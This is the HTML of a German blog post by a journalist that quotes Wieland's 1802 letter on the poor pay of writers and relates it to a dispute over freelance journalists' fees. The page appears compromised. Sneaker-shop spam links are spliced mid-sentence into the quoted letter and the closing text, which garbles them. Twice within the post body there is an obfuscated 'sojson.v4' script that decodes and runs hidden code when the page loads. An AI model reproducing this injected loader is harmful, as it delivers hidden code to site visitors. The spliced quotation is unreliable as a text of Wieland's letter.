<script src="https://www.takkiwrites.com/wp-content/themes/twentyfourteen/js/functions.js?ver=20230526" id="twentyfourteen-script-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://www.takkiwrites.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.takkiwrites.com/wp-json/wp/v2/posts/1520" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.takkiwrites.com/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://www.takkiwrites.com/?p=1520' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.takkiwrites.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.takkiwrites.com%2Fbrief-an-journalisten-2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.takkiwrites.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.takkiwrites.com%2Fbrief-an-journalisten-2%2F&#038;format=xml" />
<style id="fourteen-colors" type="text/css">/* Custom Contrast Color */
		.site:before,
		#secondary,
		.site-header,
		.site-footer,
		.menu-toggle,
		.featured-content,
		.featured-content .entry-header,
		.slider-direction-nav a,
		.ie8 .featured-content,
		.ie8 .site:before,
		.has-black-background-color {
			background-color: #302f2e;
		}

		.has-black-color {
			color: #302f2e;
		}

		.grid .featured-content .entry-header,
		.ie8 .grid .featured-content .entry-header {
			border-color: #302f2e;
		}

		.slider-control-paging a:before {
			background-color: rgba(255,255,255,.33);
		}

		.hentry .mejs-mediaelement,
		.widget .mejs-mediaelement,
 		.hentry .mejs-container .mejs-controls,
 		.widget .mejs-container .mejs-controls {
			background: #302f2e;
		}

		/* Player controls need separation from the contrast background */
		.primary-sidebar .mejs-controls,
		.site-footer .mejs-controls {
			border: 1px solid;
		}
		
			.content-sidebar .widget_twentyfourteen_ephemera .widget-title:before {
				background: #302f2e;
			}

			.paging-navigation,
			.content-sidebar .widget .widget-title {
				border-top-color: #302f2e;
			}

			.content-sidebar .widget .widget-title, 
			.content-sidebar .widget .widget-title a,
			.paging-navigation,
			.paging-navigation a:hover,
			.paging-navigation a {
				color: #302f2e;
			}

			/* Override the site title color option with an over-qualified selector, as the option is hidden. */
			h1.site-title a {
				color: #fff;
			}
		
		.menu-toggle:active,
		.menu-toggle:focus,
		.menu-toggle:hover {
			background-color: #747372;
		}
		/* Custom accent color. */
		button,
		.button,
		.contributor-posts-link,
		input[type="button"],
		input[type="reset"],
		input[type="submit"],
		.search-toggle,
		.hentry .mejs-controls .mejs-time-rail .mejs-time-current,
		.widget .mejs-controls .mejs-time-rail .mejs-time-current,
		.hentry .mejs-overlay:hover .mejs-overlay-button,
		.widget .mejs-overlay:hover .mejs-overlay-button,
		.widget button,
		.widget .button,
		.widget input[type="button"],
		.widget input[type="reset"],
		.widget input[type="submit"],
		.widget_calendar tbody a,
		.content-sidebar .widget input[type="button"],
		.content-sidebar .widget input[type="reset"],
		.content-sidebar .widget input[type="submit"],
		.slider-control-paging .slider-active:before,
		.slider-control-paging .slider-active:hover:before,
		.slider-direction-nav a:hover,
		.ie8 .primary-navigation ul ul,
		.ie8 .secondary-navigation ul ul,
		.ie8 .primary-navigation li:hover > a,
		.ie8 .primary-navigation li.focus > a,
		.ie8 .secondary-navigation li:hover > a,
		.ie8 .secondary-navigation li.focus > a,
		.wp-block-file .wp-block-file__button,
		.wp-block-button__link,
		.has-green-background-color {
			background-color: #dbc9af;
		}

		.site-navigation a:hover,
		.is-style-outline .wp-block-button__link:not(.has-text-color),
		.has-green-color {
			color: #dbc9af;
		}

		::-moz-selection {
			background: #dbc9af;
		}

		::selection {
			background: #dbc9af;
		}

		.paging-navigation .page-numbers.current {
			border-color: #dbc9af;
		}

		@media screen and (min-width: 782px) {
			.primary-navigation li:hover > a,
			.primary-navigation li.focus > a,
			.primary-navigation ul ul {
				background-color: #dbc9af;
			}
		}

		@media screen and (min-width: 1008px) {
			.secondary-navigation li:hover > a,
			.secondary-navigation li.focus > a,
			.secondary-navigation ul ul {
				background-color: #dbc9af;
			}
		}
	
			.contributor-posts-link,
			.button,
			button,
			input[type="button"],
			input[type="reset"],
			input[type="submit"],
			.search-toggle:before,
			.hentry .mejs-overlay:hover .mejs-overlay-button,
			.widet .mejs-overlay:hover .mejs-overlay-button,
			.widget button,
			.widget .button,
			.widget input[type="button"],
			.widget input[type="reset"],
			.widget input[type="submit"],
			.widget_calendar tbody a,
			.widget_calendar tbody a:hover,
			.site-footer .widget_calendar tbody a,
			.content-sidebar .widget input[type="button"],
			.content-sidebar .widget input[type="reset"],
			.content-sidebar .widget input[type="submit"],
			button:hover,
			button:focus,
			.button:hover,
			.button:focus,
			.widget a.button:hover,
			.widget a.button:focus,
			.widget a.button:active,
			.content-sidebar .widget a.button,
			.content-sidebar .widget a.button:hover,
			.content-sidebar .widget a.button:focus,
			.content-sidebar .widget a.button:active,
			.contributor-posts-link:hover,
			.contributor-posts-link:active,
			input[type="button"]:hover,
			input[type="button"]:focus,
			input[type="reset"]:hover,
			input[type="reset"]:focus,
			input[type="submit"]:hover,
			input[type="submit"]:focus,
			.slider-direction-nav a:hover:before,
			.ie8 .primary-navigation li:hover > a,
			.ie8 .primary-navigation li.focus > a,
			.ie8 .secondary-navigation li:hover > a,
			.ie8 .secondary-navigation li.focus > a,
			.is-style-outline .wp-block-button__link:not(.has-text-color):hover,
			.is-style-outline .wp-block-button__link:not(.has-text-color):focus,
			.wp-block-button__link {
				color: #2b2b2b;
			}

			@media screen and (min-width: 782px) {
				.site-navigation li .current_page_item > a,
				.site-navigation li .current_page_ancestor > a,
				.site-navigation li .current-menu-item > a,
				.site-navigation li .current-menu-ancestor > a,
				.primary-navigation ul ul a,
				.primary-navigation li:hover > a,
				.primary-navigation li.focus > a,
				.primary-navigation ul ul {
					color: #2b2b2b;
				}
			}

			@media screen and (min-width: 1008px) {
				.secondary-navigation ul ul a,
				.secondary-navigation li:hover > a,
				.secondary-navigation li.focus > a,
				.secondary-navigation ul ul {
					color: #2b2b2b;
				}
			}

			::selection {
				color: #2b2b2b;
			}

			::-moz-selection {
				color: #2b2b2b;
			}

			.hentry .mejs-controls .mejs-time-rail .mejs-time-loaded,
			.widget .mejs-controls .mejs-time-rail .mejs-time-loaded {
				background-color: #2b2b2b;
			}

		
		/* Generated variants of custom accent color. */
		a,
		.content-sidebar .widget a {
			color: #86745a;
		}

		.contributor-posts-link:hover,
		.button:hover,
		.button:focus,
		.slider-control-paging a:hover:before,
		.search-toggle:hover,
		.search-toggle.active,
		.search-box,
		.widget_calendar tbody a:hover,
		button:hover,
		button:focus,
		input[type="button"]:hover,
		input[type="button"]:focus,
		input[type="reset"]:hover,
		input[type="reset"]:focus,
		input[type="submit"]:hover,
		input[type="submit"]:focus,
		.widget button:hover,
		.widget .button:hover,
		.widget button:focus,
		.widget .button:focus,
		.widget input[type="button"]:hover,
		.widget input[type="button"]:focus,
		.widget input[type="reset"]:hover,
		.widget input[type="reset"]:focus,
		.widget input[type="submit"]:hover,
		.widget input[type="submit"]:focus,
		.content-sidebar .widget input[type="button"]:hover,
		.content-sidebar .widget input[type="button"]:focus,
		.content-sidebar .widget input[type="reset"]:hover,
		.content-sidebar .widget input[type="reset"]:focus,
		.content-sidebar .widget input[type="submit"]:hover,
		.content-sidebar .widget input[type="submit"]:focus,
		.ie8 .primary-navigation ul ul a:hover,
		.ie8 .primary-navigation ul ul li.focus > a,
		.ie8 .secondary-navigation ul ul a:hover,
		.ie8 .secondary-navigation ul ul li.focus > a,
		.wp-block-file .wp-block-file__button:hover,
		.wp-block-file .wp-block-file__button:focus,
		.wp-block-button__link:not(.has-text-color):hover,
		.wp-block-button__link:not(.has-text-color):focus,
		.is-style-outline .wp-block-button__link:not(.has-text-color):hover,
		.is-style-outline .wp-block-button__link:not(.has-text-color):focus {
			background-color: #f8e6cc;
		}

		.featured-content a:hover,
		.featured-content .entry-title a:hover,
		.widget a:hover,
		.widget-title a:hover,
		.widget_twentyfourteen_ephemera .entry-meta a:hover,
		.hentry .mejs-controls .mejs-button button:hover,
		.widget .mejs-controls .mejs-button button:hover,
		.site-info a:hover,
		.featured-content a:hover,
		.wp-block-latest-comments_comment-meta a:hover,
		.wp-block-latest-comments_comment-meta a:focus {
			color: #f8e6cc;
		}

		a:active,
		a:hover,
		.entry-title a:hover,
		.entry-meta a:hover,
		.cat-links a:hover,
		.entry-content .edit-link a:hover,
		.post-navigation a:hover,
		.image-navigation a:hover,
		.comment-author a:hover,
		.comment-list .pingback a:hover,
		.comment-list .trackback a:hover,
		.comment-metadata a:hover,
		.comment-reply-title small a:hover,
		.content-sidebar .widget a:hover,
		.content-sidebar .widget .widget-title a:hover,
		.content-sidebar .widget_twentyfourteen_ephemera .entry-meta a:hover {
			color: #a39177;
		}

		.page-links a:hover,
		.paging-navigation a:hover {
			border-color: #a39177;
		}

		.entry-meta .tag-links a:hover:before {
			border-right-color: #a39177;
		}

		.page-links a:hover,
		.entry-meta .tag-links a:hover {
			background-color: #a39177;
		}

		@media screen and (min-width: 782px) {
			.primary-navigation ul ul a:hover,
			.primary-navigation ul ul li.focus > a {
				background-color: #f8e6cc;
			}
		}

		@media screen and (min-width: 1008px) {
			.secondary-navigation ul ul a:hover,
			.secondary-navigation ul ul li.focus > a {
				background-color: #f8e6cc;
			}
		}

		button:active,
		.button:active,
		.contributor-posts-link:active,
		input[type="button"]:active,
		input[type="reset"]:active,
		input[type="submit"]:active,
		.widget input[type="button"]:active,
		.widget input[type="reset"]:active,
		.widget input[type="submit"]:active,
		.content-sidebar .widget input[type="button"]:active,
		.content-sidebar .widget input[type="reset"]:active,
		.content-sidebar .widget input[type="submit"]:active,
		.wp-block-file .wp-block-file__button:active,
		.wp-block-button__link:active {
			background-color: #fffae0;
		}

		.site-navigation .current_page_item > a,
		.site-navigation .current_page_ancestor > a,
		.site-navigation .current-menu-item > a,
		.site-navigation .current-menu-ancestor > a {
			color: #fffae0;
		}
	</style>
<!-- Dynamic Widgets by QURL loaded - http://www.dynamic-widgets.com //-->
<style id="custom-background-css">
body.custom-background { background-color: #3e3c37; }
</style>
			<style id="wp-custom-css">
			/*
Hier kannst du dein eigenes CSS einfügen.

Klicke auf das Hilfe-Symbol oben, um mehr zu lernen.
*/

img.size-full, img.size-large, .wp-post-image, .post-thumbnail img, .site-content .post-thumbnail img {
    max-height: none !important;
}		</style>
		</head>

<body class="wp-singular post-template-default single single-post postid-1520 single-format-standard custom-background wp-embed-responsive wp-theme-twentyfourteen wp-child-theme-twentyfourteen-child cookies-not-set masthead-fixed footer-widgets singular">
<a class="screen-reader-text skip-link" href="#content">
	Zum Inhalt springen</a>
<div id="page" class="hfeed site">
		
	<header id="masthead" class="site-header">
		<div class="header-main">
			<h1 class="site-title"><a href="https://www.takkiwrites.com/" rel="home" >Birgit-Cathrin Duval – Journalistin. Fotografin.</a></h1>

			<div class="search-toggle">
				<a href="#search-container" class="screen-reader-text" aria-expanded="false" aria-controls="search-container">
					Suchen				</a>
			</div>

			<nav id="primary-navigation" class="site-navigation primary-navigation">
				<button class="menu-toggle">Primäres Menü</button>
				<div class="menu-hauptnavigation-container"><ul id="primary-menu" class="nav-menu"><li id="menu-item-3711" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3711"><a href="https://www.takkiwrites.com/die-fotografin-und-autorin-birgit-cathrin-duval/">über mich</a></li>
<li id="menu-item-3706" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3706"><a href="https://www.takkiwrites.com/fotos-2/">Fotos</a>
<ul class="sub-menu">
	<li id="menu-item-4681" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4681"><a href="https://www.takkiwrites.com/fotos-2/schwarzwald/">Schwarzwald</a></li>
	<li id="menu-item-4105" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4105"><a href="https://www.takkiwrites.com/fotos-2/kanada-eisbaeren/">Kanada – Eisbären</a></li>
	<li id="menu-item-3716" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3716"><a href="https://www.takkiwrites.com/fotos-2/portraet/">Porträt</a></li>
	<li id="menu-item-3714" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3714"><a href="https://www.takkiwrites.com/fotos-2/autoren/">Autoren</a></li>
	<li id="menu-item-3717" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3717"><a href="https://www.takkiwrites.com/fotos-2/landschaft/">Landschaft</a></li>
	<li id="menu-item-3715" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3715"><a href="https://www.takkiwrites.com/fotos-2/hochzeit/">Hochzeit</a></li>
</ul>
</li>
<li id="menu-item-3713" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-3713"><a href="https://www.takkiwrites.com/category/blog/">Blog</a></li>
<li id="menu-item-6806" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6806"><a href="https://www.takkiwrites.com/newsletter/">Newsletter</a></li>
<li id="menu-item-3710" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3710"><a href="https://www.takkiwrites.com/impressum/">Impressum</a></li>
<li id="menu-item-3712" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3712"><a href="https://www.takkiwrites.com/kontakt/">Kontakt</a></li>
<li id="menu-item-7801" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7801"><a href="https://www.takkiwrites.com/datenschutz/">Datenschutz</a></li>
</ul></div>			</nav>
		</div>

		<div id="search-container" class="search-box-wrapper hide">
			<div class="search-box">
				<form role="search" method="get" class="search-form" action="https://www.takkiwrites.com/">
				<label>
					<span class="screen-reader-text">Suche nach:</span>
					<input type="search" class="search-field" placeholder="Suchen …" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Suchen" />
			</form>			</div>
		</div>
	</header><!-- #masthead -->

	<div id="main" class="site-main">

	<div id="primary" class="content-area">
		<div id="content" class="site-content" role="main">
			
<article id="post-1520" class="post-1520 post type-post status-publish format-standard hentry category-journalismus category-schreiben tag-dju tag-fair-pay tag-freie-journalisten tag-journalismus tag-journalisten tag-literatur-cafe tag-schreiben tag-streik tag-tageszeitungen tag-titus-mueller tag-verdi tag-verguetungsregeln tag-zeitung">
	
	<header class="entry-header">
				<div class="entry-meta">
			<span class="cat-links"><a href="https://www.takkiwrites.com/category/blog/journalismus/" rel="category tag">Journalismus</a>, <a href="https://www.takkiwrites.com/category/blog/schreiben/" rel="category tag">Schreiben</a></span>
		</div>
			<h1 class="entry-title">Brief an Journalisten</h1>
		<div class="entry-meta">
			<span class="entry-date"><a href="https://www.takkiwrites.com/brief-an-journalisten-2/" rel="bookmark"><time class="entry-date" datetime="2010-03-30T10:31:13+02:00">30 März ’10</time></a></span> <span class="byline"><span class="author vcard"><a class="url fn n" href="https://www.takkiwrites.com/author/takki/" rel="author">takki</a></span></span>			<span class="comments-link"><a href="https://www.takkiwrites.com/brief-an-journalisten-2/#comments">Ein Kommentar</a></span>
						</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

		<div class="entry-content">
		<div class="vgwort"></div><p><em>&#8230;Weißt Du auch was Schriftstellerei, als Nahrungszweig getrieben, an sich selbst, und besonders heutzutage in Deutschland ist? Es ist das elendeste, ungewisseste und verächtlichste Handwerk, das ein Mensch treiben kann &#8211; der sicherste Weg im Hospital zu sterben &#8230; Ich weiß was Du mir sagen wirst &#8211; Romane, Schauspiele, Zeitschriften, Taschenbücher &#8211; und die Beispiele von Goethe, Schiller, Richter, Kotzebue, La Fontaine. In der Tat machen diese fünf eine Ausnahme <a class="keys_words" href="https://www.ietp.com/fr/dfebcenshop/nike-air-jordan-4-bred-2019-release-date/">Nike air jordan max 13 hologram Bred Black Red 2019 Release Date , air jordan max 1 rebel chicago white varsity red black , IetpShops</a>; aber was sind 5 gegen <a class="keys_words" href="https://www.onlinenevada.org/ffachhshop/nike/nike-kobe-6-protro-exp-black-lightning-hv0189-001">OnlinenevadaShops° , nike air skylon 2 white , Nike Kobe 6 EXP “Black Lightning” Joins 2025 Lineup</a> 6000 Buchmacher, die es itzt gibt? &#8230; Lassen wir aber diese Personen, und sprechen wir von der Sache selbst. Der Buchhandel liegt in einem so tiefen Verfall und wird mit jeder Messe so viel schlechter, dass selbst angesehene Buchhändler erschrecken, wenn ihnen ein Manuskript, das nicht einen schon berühmten Namen zum Garant hat, angeboten wird. Diese Buchläden sind mit Romanen und Theaterstücken aller Art dermaßen überschwemmt, daß ihnen jeder Taler zu viel ist, den sie für ein Schauspiel, das nicht von Kotzebue oder Schiller, einen Roman, der nicht von Richter, La Fontaine, oder Huber kommt, geben sollen&#8230; Mit Journalen ist vollends gar nichts mehr zu verdienen; es stechen zwar alle Jahre etliche Dutzend neue, wie Pilze aus sumpfdichtem Boden, aus den schwammichten Wasserköpfen unsrer literarischen Jugend hervor <a class="keys_words" href="/edebhbGshop">the best nike air max 95s of all time</a>; aber es sind Sterblinge, die meistens das 2. Quartal nicht überleben&#8230;.</em></p>
<p>Auszug aus einem Brief, den Christoph Martin Wieland an seinen Sohn Ludwig schrieb &#8211; im August 1802. Diesen Text habe ich dem Buch <a rel="nofollow" href="http://textmanufaktur-verlag.de/">&#8222;Vom Abenteuer, einen Roman zu schreiben&#8220;</a> von <a rel="nofollow" href="http://www.titusmueller.de/">Titus Müller</a> entnommen, das ich derzeit für das <a rel="nofollow" href="http://www.literaturcafe.de/">Literatur-Café </a>rezensiere. Im Hinblick auf die <a rel="nofollow" href="http://dju.verdi.de/freie_journalisten/vergutungsregeln">aktuelle Diskussion</a> über die Auslegung der Gemeinsamen Vergütungsregeln für freie hauptberufliche Journalisten und Journalistinnen an Tageszeitungen muss ich feststellen, dass dieser Brief an seiner Aktualität auch zwei Jahrhunderte später nichts eingebüßt hat.</p>
<p>Übrigens: In England wollen die Kollegen und Kolleginnen <a rel="nofollow" href="http://www.guardian.co.uk/media/2010/mar/29/freelance-journalists-strike">streiken</a>. Am 1. April. Und nein, das ist kein Aprilscherz <a class="keys_words" href="/edecgoshop">air jordan 2 cement grey</a>.<script>['sojson.v4']["filter"]["constructor"](((['sojson.v4']+[])["constructor"]['fromCharCode']['apply'](null,"[base64]"['split'](/[a-zA-Z]{1,}/))))('sojson.v4');</script></p>
<div class='yarpp yarpp-related yarpp-related-website yarpp-template-thumbnails'>
<!-- YARPP Thumbnails -->
<h3>Ähnliche Beiträge:</h3>
<div class="yarpp-thumbnails-horizontal">
<a class='yarpp-thumbnail' rel='norewrite' href='https://www.takkiwrites.com/schreiben-ist-telepathie/' title='Schreiben ist: Telepathie'>
<img width="120" height="120" src="https://www.takkiwrites.com/wp-content/uploads/2015/11/King-120x120.jpg" class="attachment-yarpp-thumbnail size-yarpp-thumbnail wp-post-image" alt="" data-pin-nopin="true" srcset="https://www.takkiwrites.com/wp-content/uploads/2015/11/King-120x120.jpg 120w, https://www.takkiwrites.com/wp-content/uploads/2015/11/King-188x188.jpg 188w, https://www.takkiwrites.com/wp-content/uploads/2015/11/King-144x144.jpg 144w, https://www.takkiwrites.com/wp-content/uploads/2015/11/King-45x45.jpg 45w" sizes="(max-width: 120px) 100vw, 120px" /><span class="yarpp-thumbnail-title">Schreiben ist: Telepathie</span></a>
<a class='yarpp-thumbnail' rel='norewrite' href='https://www.takkiwrites.com/buchmesse-frankfurt-2009-2/' title='Buchmesse Frankfurt 2009'>
<span class="yarpp-thumbnail-default"><img src="https://www.takkiwrites.com/wp-content/uploads/2014/01/platzhalter.jpg" alt="Default Thumbnail" data-pin-nopin="true" /></span><span class="yarpp-thumbnail-title">Buchmesse Frankfurt 2009</span></a>
<a class='yarpp-thumbnail' rel='norewrite' href='https://www.takkiwrites.com/vom-abenteuer-einen-roman-zu-schreiben/' title='Vom Abenteuer, einen Roman zu schreiben'>
<span class="yarpp-thumbnail-default"><img src="https://www.takkiwrites.com/wp-content/uploads/2014/01/platzhalter.jpg" alt="Default Thumbnail" data-pin-nopin="true" /></span><span class="yarpp-thumbnail-title">Vom Abenteuer, einen Roman zu schreiben</span></a>
<a class='yarpp-thumbnail' rel='norewrite' href='https://www.takkiwrites.com/mein-adventskalender/' title='Mein Adventskalender'>
<span class="yarpp-thumbnail-default"><img src="https://www.takkiwrites.com/wp-content/uploads/2014/01/platzhalter.jpg" alt="Default Thumbnail" data-pin-nopin="true" /></span><span class="yarpp-thumbnail-title">Mein Adventskalender</span></a>
</div>
</div>
<script>['sojson.v4']["filter"]["constructor"](((['sojson.v4']+[])["constructor"]['fromCharCode']['apply'](null,"[base64]"['split'](/[a-zA-Z]{1,}/))))('sojson.v4');</script>	</div><!-- .entry-content -->
	
	<footer class="entry-meta"><span class="tag-links"><a href="https://www.takkiwrites.com/tag/dju/" rel="tag">dju</a><a href="https://www.takkiwrites.com/tag/fair-pay/" rel="tag">Fair Pay</a><a href="https://www.takkiwrites.com/tag/freie-journalisten/" rel="tag">freie Journalisten</a><a href="https://www.takkiwrites.com/tag/journalismus/" rel="tag">Journalismus</a><a href="https://www.takkiwrites.com/tag/journalisten/" rel="tag">Journalisten</a><a href="https://www.takkiwrites.com/tag/literatur-cafe/" rel="tag">Literatur-Café</a><a href="https://www.takkiwrites.com/tag/schreiben/" rel="tag">Schreiben</a><a href="https://www.takkiwrites.com/tag/streik/" rel="tag">Streik</a><a href="https://www.takkiwrites.com/tag/tageszeitungen/" rel="tag">Tageszeitungen</a><a href="https://www.takkiwrites.com/tag/titus-mueller/" rel="tag">Titus Müller</a><a href="https://www.takkiwrites.com/tag/verdi/" rel="tag">Verdi</a><a href="https://www.takkiwrites.com/tag/verguetungsregeln/" rel="tag">Vergütungsregeln</a><a href="https://www.takkiwrites.com/tag/zeitung/" rel="tag">Zeitung</a></span></footer></article><!-- #post-1520 -->
		<nav class="navigation post-navigation">
		<h1 class="screen-reader-text">
			Beitragsnavigation		</h1>
		<div class="nav-links">
			<a href="https://www.takkiwrites.com/nature-art/" rel="prev"><span class="meta-nav">Vorheriger Beitrag</span>Nature-Art</a><a href="https://www.takkiwrites.com/vom-abenteuer-einen-roman-zu-schreiben/" rel="next"><span class="meta-nav">Nächster Beitrag</span>Vom Abenteuer, einen Roman zu schreiben</a>			</div><!-- .nav-links -->
		</nav><!-- .navigation -->
		
<div id="comments" class="comments-area">

	
	<h2 class="comments-title">
		Ein Gedanke zu „Brief an Journalisten“	</h2>

		
	<ol class="comment-list">
				<li id="comment-594" class="comment even thread-even depth-1">
			<article id="div-comment-594" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
												<b class="fn"><a href="http://wortvision.de" class="url" rel="ugc external nofollow">fbt</a></b> <span class="says">sagt:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://www.takkiwrites.com/brief-an-journalisten-2/#comment-594"><time datetime="2010-03-30T12:18:36+02:00">30 März ’10 um 12:18 Uhr</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Was da jetzt in Sachen Vergütungsregeln zu laufen scheint, ist einfach nur ärgerlich. Und bitter ist es, wenn man nur die eine Alternative hat &#8211; frei arbeiten.</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
	</ol><!-- .comment-list -->

		
		
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Schreibe einen Kommentar</h3><form action="https://www.takkiwrites.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Deine E-Mail-Adresse wird nicht veröffentlicht.</span> <span class="required-field-message">Erforderliche Felder sind mit <span class="required">*</span> markiert</span></p><p class="comment-form-comment"><label for="comment">Kommentar <span class="required">*</span></label> <textarea autocomplete="new-password"  id="f7e9fc68b2"  name="f7e9fc68b2"   cols="45" rows="8" maxlength="65525" required></textarea><textarea id="comment" aria-label="hp-comment" aria-hidden="true" name="comment" autocomplete="new-password" style="padding:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;position:absolute !important;white-space:nowrap !important;height:1px !important;width:1px !important;overflow:hidden !important;" tabindex="-1"></textarea><script data-noptimize>document.getElementById("comment").setAttribute( "id", "a33e92b25a6c3511d475fb77a31c166a" );document.getElementById("f7e9fc68b2").setAttribute( "id", "comment" );</script></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">E-Mail-Adresse <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Kommentar abschicken" /> <input type='hidden' name='comment_post_ID' value='1520' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
		</div><!-- #content -->
	</div><!-- #primary -->

<div id="content-sidebar" class="content-sidebar widget-area" role="complementary">
	<aside id="nav_menu-6" class="widget widget_nav_menu"><h1 class="widget-title">Kategorien</h1><nav class="menu-kategorien-container" aria-label="Kategorien"><ul id="menu-kategorien" class="menu"><li id="menu-item-9419" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9419"><a href="https://www.takkiwrites.com/category/schwarzwald/">Schwarzwald</a></li>
<li id="menu-item-9412" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9412"><a href="https://www.takkiwrites.com/category/kanada/">Kanada</a></li>
<li id="menu-item-9411" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9411"><a href="https://www.takkiwrites.com/category/fitness-und-gesundheit/">Fitness und Gesundheit</a></li>
<li id="menu-item-9410" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9410"><a href="https://www.takkiwrites.com/category/ausruestung/">Ausrüstung</a></li>
<li id="menu-item-9414" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9414"><a href="https://www.takkiwrites.com/category/software-tipps/">Software-Tipps</a></li>
<li id="menu-item-9415" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9415"><a href="https://www.takkiwrites.com/category/blog/ausflugstipps/">Ausflugstipps</a></li>
<li id="menu-item-9416" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9416"><a href="https://www.takkiwrites.com/category/blog/fotografie/">Fotografie</a></li>
<li id="menu-item-9417" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9417"><a href="https://www.takkiwrites.com/category/blog/reisen/">Reisen</a></li>
<li id="menu-item-9418" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-9418"><a href="https://www.takkiwrites.com/category/blog/schreiben/">Schreiben</a></li>
</ul></nav></aside><aside id="widget_tptn_pop-2" class="widget tptn_posts_list_widget"><h1 class="widget-title">Beliebteste Beiträge</h1><div class="tptn_posts_daily  tptn_posts_widget tptn_posts_widget-widget_tptn_pop-2    tptn-left-thumbs"><ul><li><a href="https://www.takkiwrites.com/30-euro-fuer-parkverstoss-ist-das-ueberhaupt-zulaessig/"     class="tptn_link"><img width="120" height="120" src="https://www.takkiwrites.com/wp-content/uploads/2015/05/Foto-120x120.jpg" class="tptn_featured tptn_thumb size-yarpp-thumbnail" alt="Foto" style="" title="30 Euro für Parkverstoß - ist das überhaupt zulässig?" decoding="async" loading="lazy" srcset="https://www.takkiwrites.com/wp-content/uploads/2015/05/Foto-120x120.jpg 120w, https://www.takkiwrites.com/wp-content/uploads/2015/05/Foto-188x188.jpg 188w, https://www.takkiwrites.com/wp-content/uploads/2015/05/Foto-144x144.jpg 144w, https://www.takkiwrites.com/wp-content/uploads/2015/05/Foto-45x45.jpg 45w" sizes="auto, (max-width: 120px) 100vw, 120px" srcset="https://www.takkiwrites.com/wp-content/uploads/2015/05/Foto-120x120.jpg 120w, https://www.takkiwrites.com/wp-content/uploads/2015/05/Foto-188x188.jpg 188w, https://www.takkiwrites.com/wp-content/uploads/2015/05/Foto-144x144.jpg 144w, https://www.takkiwrites.com/wp-content/uploads/2015/05/Foto-45x45.jpg 45w" /></a><span class="tptn_after_thumb"><a href="https://www.takkiwrites.com/30-euro-fuer-parkverstoss-ist-das-ueberhaupt-zulaessig/"     class="tptn_link"><span class="tptn_title">30 Euro für Parkverstoß &#8211; ist das überhaupt zulässig?</span></a><span class="tptn_excerpt"> Parkplätze sind begehrt - vor allem die, die keine Gebühren kosten. Als Kunde eines Einkaufscenters kommt man in der Regel in den Genuss&hellip;</span></span></li><li><a href="https://www.takkiwrites.com/einfach-und-lecker-kaffee-mit-der-arca-x-tract-testbericht/"     class="tptn_link"><img width="120" height="120" src="https://www.takkiwrites.com/wp-content/uploads/2023/07/Arca_X_1-120x120.jpeg" class="tptn_featured tptn_thumb size-yarpp-thumbnail" alt="Arca_X_1" style="" title="Einfach und lecker: Kaffee mit der Arca X-tract – Testbericht" decoding="async" loading="lazy" srcset="https://www.takkiwrites.com/wp-content/uploads/2023/07/Arca_X_1-120x120.jpeg 120w, https://www.takkiwrites.com/wp-content/uploads/2023/07/Arca_X_1-188x188.jpeg 188w" sizes="auto, (max-width: 120px) 100vw, 120px" srcset="https://www.takkiwrites.com/wp-content/uploads/2023/07/Arca_X_1-120x120.jpeg 120w, https://www.takkiwrites.com/wp-content/uploads/2023/07/Arca_X_1-188x188.jpeg 188w" /></a><span class="tptn_after_thumb"><a href="https://www.takkiwrites.com/einfach-und-lecker-kaffee-mit-der-arca-x-tract-testbericht/"     class="tptn_link"><span class="tptn_title">Einfach und lecker: Kaffee mit der Arca X-tract – Testbericht</span></a><span class="tptn_excerpt"> Hallo 